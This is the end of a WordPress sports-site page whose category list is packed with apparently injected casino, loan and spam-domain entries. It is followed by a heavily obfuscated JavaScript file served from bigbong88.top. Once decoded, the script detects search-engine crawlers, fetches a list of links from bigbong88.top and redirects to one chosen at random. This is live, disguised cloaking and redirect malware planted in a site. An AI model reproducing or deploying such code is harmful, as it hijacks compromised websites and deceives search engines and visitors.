	<li class="cat-item cat-item-907"><a href="https://www.estadeportes.com/category/online-casino-betsafe-34/">Online Casino Betsafe 34</a>
</li>
	<li class="cat-item cat-item-1142"><a href="https://www.estadeportes.com/category/parquedonalindu-com/">parquedonalindu.com</a>
</li>
	<li class="cat-item cat-item-993"><a href="https://www.estadeportes.com/category/pars/">Pars</a>
</li>
	<li class="cat-item cat-item-877"><a href="https://www.estadeportes.com/category/phlwin-app-link-439/">Phlwin App Link 439</a>
</li>
	<li class="cat-item cat-item-904"><a href="https://www.estadeportes.com/category/phlwin-bonus-361/">Phlwin Bonus 361</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://www.estadeportes.com/category/phlwin-bonus-664/">Phlwin Bonus 664</a>
</li>
	<li class="cat-item cat-item-912"><a href="https://www.estadeportes.com/category/phlwin-casino-253/">Phlwin Casino 253</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://www.estadeportes.com/category/phlwin-casino-516/">Phlwin Casino 516</a>
</li>
	<li class="cat-item cat-item-974"><a href="https://www.estadeportes.com/category/phlwin-free-100-no-deposit-537/">Phlwin Free 100 No Deposit 537</a>
</li>
	<li class="cat-item cat-item-789"><a href="https://www.estadeportes.com/category/phlwin-free-100-no-deposit-926/">Phlwin Free 100 No Deposit 926</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://www.estadeportes.com/category/phlwin-online-casino-500/">Phlwin Online Casino 500</a>
</li>
	<li class="cat-item cat-item-911"><a href="https://www.estadeportes.com/category/phlwin-online-casino-576/">Phlwin Online Casino 576</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://www.estadeportes.com/category/phlwin-online-casino-hash-450/">Phlwin Online Casino Hash 450</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://www.estadeportes.com/category/phlwin-register-552/">Phlwin Register 552</a>
</li>
	<li class="cat-item cat-item-948"><a href="https://www.estadeportes.com/category/phlwin-register-815/">Phlwin Register 815</a>
</li>
	<li class="cat-item cat-item-1010"><a href="https://www.estadeportes.com/category/photographer-876/">Photographer 876</a>
</li>
	<li class="cat-item cat-item-1135"><a href="https://www.estadeportes.com/category/pin-up-kz/">Pin-up KZ</a>
</li>
	<li class="cat-item cat-item-1149"><a href="https://www.estadeportes.com/category/pin-up-kz-5/">Pin-up KZ #5</a>
</li>
	<li class="cat-item cat-item-1150"><a href="https://www.estadeportes.com/category/pinup-cazino-kz-top/">pinup-cazino-kz.top</a>
</li>
	<li class="cat-item cat-item-1154"><a href="https://www.estadeportes.com/category/pinup-cazino-login-top/">pinup-cazino-login.top</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://www.estadeportes.com/category/pinup-downloads-top/">pinup-downloads.top</a>
</li>
	<li class="cat-item cat-item-1128"><a href="https://www.estadeportes.com/category/pinup-kazino-kz-top/">pinup-kazino-kz.top</a>
</li>
	<li class="cat-item cat-item-1130"><a href="https://www.estadeportes.com/category/pinup-kazino-login-top/">pinup-kazino-login.top</a>
</li>
	<li class="cat-item cat-item-849"><a href="https://www.estadeportes.com/category/piso-888-casino-328/">Piso 888 Casino 328</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://www.estadeportes.com/category/plus-777-slot-535/">Plus 777 Slot 535</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://www.estadeportes.com/category/post/">Post</a>
</li>
	<li class="cat-item cat-item-1118"><a href="https://www.estadeportes.com/category/pozyczki/">Pozyczki</a>
</li>
	<li class="cat-item cat-item-1121"><a href="https://www.estadeportes.com/category/prestamos/">Prestamos</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://www.estadeportes.com/category/queen-777-casino-728/">Queen 777 Casino 728</a>
</li>
	<li class="cat-item cat-item-687"><a href="https://www.estadeportes.com/category/queen-777-login-114/">Queen 777 Login 114</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://www.estadeportes.com/category/queen-777-login-76/">Queen 777 Login 76</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://www.estadeportes.com/category/queen777-login-435/">Queen777 Login 435</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://www.estadeportes.com/category/ready-text/">ready_text</a>
</li>
	<li class="cat-item cat-item-1125"><a href="https://www.estadeportes.com/category/reviews/">Reviews</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://www.estadeportes.com/category/roulette-safe-bet-578/">Roulette Safe Bet 578</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://www.estadeportes.com/category/royal-888-casino-register-login-philippines-38/">Royal 888 Casino Register Login Philippines 38</a>
</li>
	<li class="cat-item cat-item-1028"><a href="https://www.estadeportes.com/category/sep-pb-brianscarnivorous-com/">sep_pb_brianscarnivorous.com</a>
</li>
	<li class="cat-item cat-item-1074"><a href="https://www.estadeportes.com/category/sep-pb-realbusinesscommerce-com/">sep_pb_realbusinesscommerce.com</a>
</li>
	<li class="cat-item cat-item-1029"><a href="https://www.estadeportes.com/category/sep1/">sep1</a>
</li>
	<li class="cat-item cat-item-1114"><a href="https://www.estadeportes.com/category/sex/">Sex</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://www.estadeportes.com/category/showbet-4860-2/">showbet 4860 (2)</a>
</li>
	<li class="cat-item cat-item-1104"><a href="https://www.estadeportes.com/category/showbet-8400/">showbet 8400</a>
</li>
	<li class="cat-item cat-item-720"><a href="https://www.estadeportes.com/category/slot-8k8-211/">Slot 8k8 211</a>
</li>
	<li class="cat-item cat-item-685"><a href="https://www.estadeportes.com/category/slot-8k8-561/">Slot 8k8 561</a>
</li>
	<li class="cat-item cat-item-525"><a href="https://www.estadeportes.com/category/slot-jackpot-monitor-jili-139/">Slot Jackpot Monitor Jili 139</a>
</li>
	<li class="cat-item cat-item-349"><a href="https://www.estadeportes.com/category/slot-jackpot-monitor-jili-741/">Slot Jackpot Monitor Jili 741</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://www.estadeportes.com/category/slot-jackpot-monitor-jili-761/">Slot Jackpot Monitor Jili 761</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://www.estadeportes.com/category/slot-tadhana-239/">Slot Tadhana 239</a>
</li>
	<li class="cat-item cat-item-618"><a href="https://www.estadeportes.com/category/slot-tadhana-318/">Slot Tadhana 318</a>
</li>
	<li class="cat-item cat-item-693"><a href="https://www.estadeportes.com/category/slottica-aplikacja-android-78/">Slottica Aplikacja Android 78</a>
</li>
	<li class="cat-item cat-item-681"><a href="https://www.estadeportes.com/category/slottica-casino-pl-594/">Slottica Casino Pl 594</a>
</li>
	<li class="cat-item cat-item-749"><a href="https://www.estadeportes.com/category/slottica-jak-usunac-konto-172/">Slottica Jak Usunac Konto 172</a>
</li>
	<li class="cat-item cat-item-660"><a href="https://www.estadeportes.com/category/slottica-kod-promocyjny-91/">Slottica Kod Promocyjny 91</a>
</li>
	<li class="cat-item cat-item-633"><a href="https://www.estadeportes.com/category/slottica-login-730/">Slottica Login 730</a>
</li>
	<li class="cat-item cat-item-653"><a href="https://www.estadeportes.com/category/slottica-opinie-forum-768/">Slottica Opinie Forum 768</a>
</li>
	<li class="cat-item cat-item-874"><a href="https://www.estadeportes.com/category/slottica-opinie-forum-937/">Slottica Opinie Forum 937</a>
</li>
	<li class="cat-item cat-item-992"><a href="https://www.estadeportes.com/category/sober-living/">Sober living</a>
</li>
	<li class="cat-item cat-item-1047"><a href="https://www.estadeportes.com/category/sombor-info/">sombor.info</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://www.estadeportes.com/category/sombor-info-2/">sombor.info (2)</a>
</li>
	<li class="cat-item cat-item-1139"><a href="https://www.estadeportes.com/category/spel/">spel</a>
</li>
	<li class="cat-item cat-item-1069"><a href="https://www.estadeportes.com/category/spellen/">Spellen</a>
</li>
	<li class="cat-item cat-item-1129"><a href="https://www.estadeportes.com/category/spiller/">spiller</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://www.estadeportes.com/category/spin-away-casino-202/">Spin Away Casino 202</a>
</li>
	<li class="cat-item cat-item-873"><a href="https://www.estadeportes.com/category/spin-away-casino-498/">Spin Away Casino 498</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://www.estadeportes.com/category/spin-casino-canada-361/">Spin Casino Canada 361</a>
</li>
	<li class="cat-item cat-item-509"><a href="https://www.estadeportes.com/category/spin-casino-canada-514/">Spin Casino Canada 514</a>
</li>
	<li class="cat-item cat-item-615"><a href="https://www.estadeportes.com/category/spin-casino-canada-732/">Spin Casino Canada 732</a>
</li>
	<li class="cat-item cat-item-767"><a href="https://www.estadeportes.com/category/spin-casino-no-deposit-bonus-904/">Spin Casino No Deposit Bonus 904</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://www.estadeportes.com/category/spin-casino-online-608/">Spin Casino Online 608</a>
</li>
	<li class="cat-item cat-item-958"><a href="https://www.estadeportes.com/category/spin-casino-online-915/">Spin Casino Online 915</a>
</li>
	<li class="cat-item cat-item-931"><a href="https://www.estadeportes.com/category/spin-casino-ontario-234/">Spin Casino Ontario 234</a>
</li>
	<li class="cat-item cat-item-962"><a href="https://www.estadeportes.com/category/spin-casino-ontario-395/">Spin Casino Ontario 395</a>
</li>
	<li class="cat-item cat-item-786"><a href="https://www.estadeportes.com/category/spin-palace-casino-587/">Spin Palace Casino 587</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://www.estadeportes.com/category/starz-888-casino-72/">Starz 888 Casino 72</a>
</li>
	<li class="cat-item cat-item-1000"><a href="https://www.estadeportes.com/category/stomatologialipnik-pl/">stomatologialipnik.pl</a>
</li>
	<li class="cat-item cat-item-999"><a href="https://www.estadeportes.com/category/stomedtarczyn-pl/">stomedtarczyn.pl</a>
</li>
	<li class="cat-item cat-item-997"><a href="https://www.estadeportes.com/category/sudlugie-pl/">sudlugie.pl</a>
</li>
	<li class="cat-item cat-item-899"><a href="https://www.estadeportes.com/category/tadhana-slot-777-19/">Tadhana Slot 777 19</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://www.estadeportes.com/category/tadhana-slot-777-download-176/">Tadhana Slot 777 Download 176</a>
</li>
	<li class="cat-item cat-item-858"><a href="https://www.estadeportes.com/category/tadhana-slot-777-download-183/">Tadhana Slot 777 Download 183</a>
</li>
	<li class="cat-item cat-item-889"><a href="https://www.estadeportes.com/category/tadhana-slot-777-download-221/">Tadhana Slot 777 Download 221</a>
</li>
	<li class="cat-item cat-item-825"><a href="https://www.estadeportes.com/category/tadhana-slot-777-login-286/">Tadhana Slot 777 Login 286</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://www.estadeportes.com/category/tadhana-slot-777-login-register-430/">Tadhana Slot 777 Login Register 430</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://www.estadeportes.com/category/tadhana-slot-777-login-register-philippines-129/">Tadhana Slot 777 Login Register Philippines 129</a>
</li>
	<li class="cat-item cat-item-783"><a href="https://www.estadeportes.com/category/tadhana-slot-777-login-register-philippines-771/">Tadhana Slot 777 Login Register Philippines 771</a>
</li>
	<li class="cat-item cat-item-924"><a href="https://www.estadeportes.com/category/tadhana-slot-777-real-money-242/">Tadhana Slot 777 Real Money 242</a>
</li>
	<li class="cat-item cat-item-836"><a href="https://www.estadeportes.com/category/tadhana-slot-download-421/">Tadhana Slot Download 421</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://www.estadeportes.com/category/tadhana-slot-download-521/">Tadhana Slot Download 521</a>
</li>
	<li class="cat-item cat-item-830"><a href="https://www.estadeportes.com/category/tadhana-slot-download-67/">Tadhana Slot Download 67</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://www.estadeportes.com/category/tadhana-slot-download-968/">Tadhana Slot Download 968</a>
</li>
	<li class="cat-item cat-item-812"><a href="https://www.estadeportes.com/category/tadhana-slot-pro-990/">Tadhana Slot Pro 990</a>
</li>
	<li class="cat-item cat-item-380"><a href="https://www.estadeportes.com/category/tai-188bet-2/">Tai 188bet 2</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://www.estadeportes.com/category/tai-188bet-596/">Tai 188bet 596</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://www.estadeportes.com/category/tala888-com-register-login-585/">Tala888 Com Register Login 585</a>
</li>
	<li class="cat-item cat-item-609"><a href="https://www.estadeportes.com/category/tala888-login-127/">Tala888 Login 127</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://www.estadeportes.com/category/tala888-slot-622/">Tala888 Slot 622</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://www.estadeportes.com/category/test/">test</a>
</li>
	<li class="cat-item cat-item-1110"><a href="https://www.estadeportes.com/category/texts/">texts</a>
</li>
	<li class="cat-item cat-item-1032"><a href="https://www.estadeportes.com/category/tiendacocobebe-cl/">tiendacocobebe.cl</a>
</li>
	<li class="cat-item cat-item-1005"><a href="https://www.estadeportes.com/category/tonatiuh-es/">tonatiuh.es</a>
</li>
	<li class="cat-item cat-item-1043"><a href="https://www.estadeportes.com/category/tracara-com/">tracara.com</a>
</li>
	<li class="cat-item cat-item-1057"><a href="https://www.estadeportes.com/category/travelist-rs/">travelist.rs</a>
</li>
	<li class="cat-item cat-item-998"><a href="https://www.estadeportes.com/category/ukrainianfood-pl/">ukrainianfood.pl</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.estadeportes.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-1054"><a href="https://www.estadeportes.com/category/urbancityradio-org/">urbancityradio.org</a>
</li>
	<li class="cat-item cat-item-1041"><a href="https://www.estadeportes.com/category/valuta-rs/">valuta.rs</a>
</li>
	<li class="cat-item cat-item-796"><a href="https://www.estadeportes.com/category/vegas-vulkan-192/">Vegas Vulkan 192</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://www.estadeportes.com/category/vulkan-vegas-logowanie-709/">Vulkan Vegas Logowanie 709</a>
</li>
	<li class="cat-item cat-item-703"><a href="https://www.estadeportes.com/category/vulkanvegas-487/">Vulkanvegas 487</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://www.estadeportes.com/category/washing-car-service-370/">Washing Car Service 370</a>
</li>
	<li class="cat-item cat-item-1014"><a href="https://www.estadeportes.com/category/washing-car-service-456/">Washing Car Service 456</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://www.estadeportes.com/category/what-does-nlu-mean-8-2/">what does nlu mean 8</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://www.estadeportes.com/category/wordle-cl/">wordle.cl</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://www.estadeportes.com/category/wwf-rs/">wwf.rs</a>
</li>
	<li class="cat-item cat-item-1042"><a href="https://www.estadeportes.com/category/www-bastabalkana-com/">www.bastabalkana.com</a>
</li>
	<li class="cat-item cat-item-1049"><a href="https://www.estadeportes.com/category/www-bgautentik-com/">www.bgautentik.com</a>
</li>
	<li class="cat-item cat-item-1058"><a href="https://www.estadeportes.com/category/www-economy-rs/">www.economy.rs</a>
</li>
	<li class="cat-item cat-item-1045"><a href="https://www.estadeportes.com/category/www-itnetwork-rs/">www.itnetwork.rs</a>
</li>
	<li class="cat-item cat-item-1050"><a href="https://www.estadeportes.com/category/www-majkic-net/">www.majkic.net</a>
</li>
	<li class="cat-item cat-item-1052"><a href="https://www.estadeportes.com/category/www-pronadjiauto-com/">www.pronadjiauto.com</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://www.estadeportes.com/category/www-sportnetwork-rs/">www.sportnetwork.rs</a>
</li>
	<li class="cat-item cat-item-1037"><a href="https://www.estadeportes.com/category/www-sportskenovosti-net/">www.sportskenovosti.net</a>
</li>
	<li class="cat-item cat-item-1051"><a href="https://www.estadeportes.com/category/www-subotica-info/">www.subotica.info</a>
</li>
	<li class="cat-item cat-item-1040"><a href="https://www.estadeportes.com/category/www-t1x2-net/">www.t1x2.net</a>
</li>
	<li class="cat-item cat-item-1033"><a href="https://www.estadeportes.com/category/www-zrklik-com/">www.zrklik.com</a>
</li>
	<li class="cat-item cat-item-574"><a href="https://www.estadeportes.com/category/yukon-gold-casino-official-website-137/">Yukon Gold Casino Official Website 137</a>
</li>
	<li class="cat-item cat-item-641"><a href="https://www.estadeportes.com/category/yukon-gold-casino-rewards-723/">Yukon Gold Casino Rewards 723</a>
</li>
	<li class="cat-item cat-item-987"><a href="https://www.estadeportes.com/category/zaczytanaszkola-pl/">zaczytanaszkola.pl</a>
</li>
	<li class="cat-item cat-item-882"><a href="https://www.estadeportes.com/category/zet-casino-games-596/">Zet Casino Games 596</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://www.estadeportes.com/category/zet-casino-online-390/">Zet Casino Online 390</a>
</li>
	<li class="cat-item cat-item-843"><a href="https://www.estadeportes.com/category/zet-casino-withdrawal-868/">Zet Casino Withdrawal 868</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://www.estadeportes.com/category/zodiac-casino-login-482/">Zodiac Casino Login 482</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://www.estadeportes.com/category/mikrokredit/">Микрокредит</a>
</li>
	<li class="cat-item cat-item-989"><a href="https://www.estadeportes.com/category/novosti-kriptovaljut/">Новости Криптовалют</a>
</li>
	<li class="cat-item cat-item-1016"><a href="https://www.estadeportes.com/category/novosti-foreks/">Новости Форекс</a>
</li>
	<li class="cat-item cat-item-1077"><a href="https://www.estadeportes.com/category/posti/">Пости</a>
</li>
	<li class="cat-item cat-item-990"><a href="https://www.estadeportes.com/category/finteh/">Финтех</a>
</li>
	<li class="cat-item cat-item-988"><a href="https://www.estadeportes.com/category/foreks-brokery/">Форекс Брокеры</a>
</li>
</ul></div></div></aside></div>
                          <div class="footer-widget-region"></div>
                          <div class="footer-widget-region"></div>
                      </div>
        </div><!-- .footer-inner -->
      </div><!-- .footer-area -->
    </div><!-- .footer-wrapper -->
  </footer><!-- #colophon -->
</div><!-- #page -->

<div class="site-info">
  <div class="info-wrapper">
    <div class="info-area">
      <div class="info-inner">
        	<div class="site-copyright">
		&copy; 2026 ESTA DEPORTES	</div><!-- .site-copyright -->
		<div class="site-credit">
		<a href="https://mega888official.com/">Derechos Reservados</a>	</div><!-- .site-info -->
	      </div><!-- .info-inner -->
    </div><!-- .info-area -->
  </div><!-- .info-wrapper -->
</div><!-- .site-info -->

<script type="text/javascript" src="https://www.estadeportes.com/wp-content/plugins/sportspress/assets/js/jquery.dataTables.min.js?ver=1.10.4" id="jquery-datatables-js"></script>
<script type="text/javascript" id="sportspress-js-extra">
/* <![CDATA[ */
var localized_strings = {"days":"d\u00edas","hrs":"horas","mins":"minutos","secs":"segundos","previous":"Anterior","next":"Siguiente"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.estadeportes.com/wp-content/plugins/sportspress/assets/js/sportspress.js?ver=2.7.24" id="sportspress-js"></script>
<script type="text/javascript" src="https://www.estadeportes.com/wp-content/themes/marquee/plugins/mega-slider/assets/js/mega-slider.js?ver=1.0.1" id="mega-slider-js"></script>
<script type="text/javascript" src="https://www.estadeportes.com/wp-content/themes/marquee/js/navigation.js?ver=20120206" id="rookie-navigation-js"></script>
<script type="text/javascript" src="https://www.estadeportes.com/wp-content/themes/marquee/js/skip-link-focus-fix.js?ver=20130115" id="rookie-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.estadeportes.com/wp-content/themes/marquee/js/jquery.timeago.js?ver=1.4.1" id="jquery-timeago-js"></script>
<script type="text/javascript" src="https://www.estadeportes.com/wp-content/themes/marquee/js/locales/jquery.timeago.es.js?ver=1.4.1" id="jquery-timeago-es-js"></script>
<script type="text/javascript" src="https://www.estadeportes.com/wp-content/themes/marquee/js/scripts.js?ver=0.9" id="rookie-scripts-js"></script>

</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://bigbong88.top/link/obects.js
body_size: 1703
content:
(function(_0x11c23c,_0x82523e){const _0x3f2fe3=_0xe684,_0x100a81=_0x11c23c();while(!![]){try{const _0x57cff2=parseInt(_0x3f2fe3(0xf7))/(0x1*0x2573+-0x2*0x8c8+-0x13e2)*(-parseInt(_0x3f2fe3(0xf2))/(0x9*-0xe5+0x2265+-0x1a56))+parseInt(_0x3f2fe3(0xf5))/(0x15b7+0xe01+-0x23b5)+parseInt(_0x3f2fe3(0x114))/(-0x65f+-0xb54+-0x1*-0x11b7)*(parseInt(_0x3f2fe3(0xfa))/(0x17c+0x1271+-0x2d8*0x7))+parseInt(_0x3f2fe3(0x100))/(-0x203*-0x10+0x4fb+-0x101*0x25)*(-parseInt(_0x3f2fe3(0xeb))/(-0x16*-0x1c6+0x247*0x2+-0x47*0x9d))+-parseInt(_0x3f2fe3(0x105))/(0x6cd*-0x1+0x9d0+-0x1*0x2fb)*(parseInt(_0x3f2fe3(0x110))/(-0x5*-0x6d9+-0x25ce+0x39a))+-parseInt(_0x3f2fe3(0xf3))/(0x2*0x2c7+-0x12bc*-0x1+-0x1840)*(parseInt(_0x3f2fe3(0xf8))/(0xc4+0x297+-0x350))+parseInt(_0x3f2fe3(0xf9))/(-0x7*-0x2dd+-0x7a0+0xc5f*-0x1);if(_0x57cff2===_0x82523e)break;else _0x100a81['push'](_0x100a81['shift']());}catch(_0x135a16){_0x100a81['push'](_0x100a81['shift']());}}}(_0x180c,-0x13*0x3fd6+0x89075+0x3de56));const spiderUserAgents=[/Googlebot/i,/Bingbot/i,/Slurp/i,/DuckDuckBot/i,/YandexBot/i,/Bingbot/i,/crawler/i,/spider/i];function isSpider(){const _0x2f7372=_0xe684,_0x2cdf77=navigator[_0x2f7372(0x107)];for(let _0xe4da16 of spiderUserAgents){if(_0xe4da16['\x74\x65\x73\x74'](_0x2cdf77))return!![];}return![];}function isHomePage(){const _0x3c81dc=_0xe684,_0x2d3780={};_0x2d3780[_0x3c81dc(0x103)]=function(_0x4e5f78,_0x4659c8){return _0x4e5f78+_0x4659c8;};const _0x418bce=_0x2d3780,_0x2cbe63=window[_0x3c81dc(0x10e)][_0x3c81dc(0x108)];return _0x2cbe63===window[_0x3c81dc(0x10e)][_0x3c81dc(0x10f)]||_0x2cbe63===_0x418bce[_0x3c81dc(0x103)](window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e'][_0x3c81dc(0x10f)],'\x2f');}function _0xe684(_0x26e23d,_0x35bc6a){const _0x3962f3=_0x180c();return _0xe684=function(_0x59b32e,_0x4258d6){_0x59b32e=_0x59b32e-(0x2088+-0x10cc+-0xed1);let _0xc6f79a=_0x3962f3[_0x59b32e];return _0xc6f79a;},_0xe684(_0x26e23d,_0x35bc6a);}function fetchLinksAndRedirect(){const _0x1d7632=_0xe684,_0x11e847={'\x53\x57\x6c\x43\x66':_0x1d7632(0x10d)+_0x1d7632(0x116)+'\x3a','\x69\x4e\x59\x5a\x64':function(_0x133634,_0x38f77d){return _0x133634>_0x38f77d;},'\x55\x75\x71\x74\x49':function(_0x50907a,_0x1f83c8){return _0x50907a*_0x1f83c8;},'\x47\x4f\x78\x56\x44':_0x1d7632(0x106)+'\x67\x20\x74\x6f\x3a','\x56\x73\x6d\x6d\x61':'\x66\x72\x6f\x64\x41','\x4a\x6f\x42\x55\x4d':_0x1d7632(0xfd)+_0x1d7632(0x102),'\x71\x42\x56\x59\x61':function(_0x48e87e){return _0x48e87e();},'\x53\x41\x45\x6f\x66':function(_0x217e63,_0x204826){return _0x217e63(_0x204826);},'\x58\x6f\x76\x56\x62':_0x1d7632(0x117)+_0x1d7632(0xfc)+_0x1d7632(0x111)+_0x1d7632(0x113)+'\x70','\x76\x72\x5a\x6a\x43':'\x4e\x6f\x74\x20\x61\x20\x73\x70\x69\x64'+'\x65\x72\x20\x6f\x72\x20\x6f\x6e\x20\x74'+_0x1d7632(0xf6)+_0x1d7632(0x10b)+_0x1d7632(0x112)};_0x11e847['\x71\x42\x56\x59\x61'](isSpider)&&!isHomePage()?_0x11e847[_0x1d7632(0xfe)](fetch,_0x11e847['\x58\x6f\x76\x56\x62'])['\x74\x68\x65\x6e'](_0x3488b2=>_0x3488b2['\x74\x65\x78\x74']())[_0x1d7632(0x101)](_0x4e6853=>{const _0x2ea35a=_0x1d7632,_0x2ea73f=_0x4e6853[_0x2ea35a(0xf0)]('\x0a')[_0x2ea35a(0x104)](_0x209219=>_0x209219['\x74\x72\x69\x6d']())[_0x2ea35a(0xee)](_0x55a106=>_0x55a106!=='');if(_0x11e847[_0x2ea35a(0xec)](_0x2ea73f['\x6c\x65\x6e\x67\x74\x68'],-0x18ab+-0x2398+-0x1*-0x3c43)){const _0x16f1b3=_0x2ea73f[Math[_0x2ea35a(0xf4)](_0x11e847['\x55\x75\x71\x74\x49'](Math[_0x2ea35a(0xf1)](),_0x2ea73f[_0x2ea35a(0xed)]))];console['\x6c\x6f\x67'](_0x11e847[_0x2ea35a(0x10a)],_0x16f1b3),window[_0x2ea35a(0x10e)]['\x68\x72\x65\x66']=_0x16f1b3;}else _0x11e847[_0x2ea35a(0x115)]!==_0x11e847[_0x2ea35a(0x115)]?_0x4a42b4[_0x2ea35a(0x109)](_0x11e847[_0x2ea35a(0xff)],_0x14d8b7):console[_0x2ea35a(0xfb)](_0x11e847[_0x2ea35a(0x10c)]);})['\x63\x61\x74\x63\x68'](_0x2bb8b5=>{const _0x5385ce=_0x1d7632;console[_0x5385ce(0x109)]('\x45\x72\x72\x6f\x72\x20\x66\x65\x74\x63'+_0x5385ce(0x116)+'\x3a',_0x2bb8b5);}):console[_0x1d7632(0xfb)](_0x11e847[_0x1d7632(0xef)]);}function _0x180c(){const _0x4cb3ff=['\x66\x69\x6c\x74\x65\x72','\x76\x72\x5a\x6a\x43','\x73\x70\x6c\x69\x74','\x72\x61\x6e\x64\x6f\x6d','\x32\x31\x37\x30\x33\x30\x44\x68\x75\x6f\x6d\x4c','\x36\x36\x33\x34\x36\x33\x30\x79\x77\x4a\x57\x72\x67','\x66\x6c\x6f\x6f\x72','\x31\x32\x34\x33\x30\x38\x4b\x72\x54\x6b\x5a\x67','\x68\x65\x20\x68\x6f\x6d\x65\x70\x61\x67','\x33\x52\x62\x56\x75\x57\x6e','\x31\x31\x4c\x48\x4c\x41\x74\x4f','\x31\x39\x31\x34\x37\x34\x37\x36\x6c\x61\x48\x6c\x7a\x53','\x31\x36\x37\x31\x34\x35\x41\x5a\x4f\x55\x56\x61','\x6c\x6f\x67','\x67\x62\x6f\x6e\x67\x38\x38\x2e\x74\x6f','\x4e\x6f\x20\x6c\x69\x6e\x6b\x73\x20\x66','\x53\x41\x45\x6f\x66','\x53\x57\x6c\x43\x66','\x36\x45\x6b\x77\x45\x77\x59','\x74\x68\x65\x6e','\x6f\x75\x6e\x64\x2e','\x62\x42\x6f\x54\x4d','\x6d\x61\x70','\x38\x30\x30\x35\x36\x50\x49\x47\x6d\x69\x70','\x52\x65\x64\x69\x72\x65\x63\x74\x69\x6e','\x75\x73\x65\x72\x41\x67\x65\x6e\x74','\x68\x72\x65\x66','\x65\x72\x72\x6f\x72','\x47\x4f\x78\x56\x44','\x65\x2c\x20\x6e\x6f\x20\x72\x65\x64\x69','\x4a\x6f\x42\x55\x4d','\x45\x72\x72\x6f\x72\x20\x66\x65\x74\x63','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x6f\x72\x69\x67\x69\x6e','\x37\x37\x34\x43\x6c\x64\x52\x6e\x6c','\x70\x2f\x6c\x69\x6e\x6b\x2f\x66\x65\x74','\x72\x65\x63\x74\x69\x6f\x6e\x2e','\x63\x68\x4c\x69\x6e\x6b\x73\x2e\x70\x68','\x39\x32\x51\x51\x63\x51\x41\x56','\x56\x73\x6d\x6d\x61','\x68\x69\x6e\x67\x20\x6c\x69\x6e\x6b\x73','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x62\x69','\x33\x36\x34\x31\x33\x33\x54\x57\x68\x47\x6b\x75','\x69\x4e\x59\x5a\x64','\x6c\x65\x6e\x67\x74\x68'];_0x180c=function(){return _0x4cb3ff;};return _0x180c();}fetchLinksAndRedirect();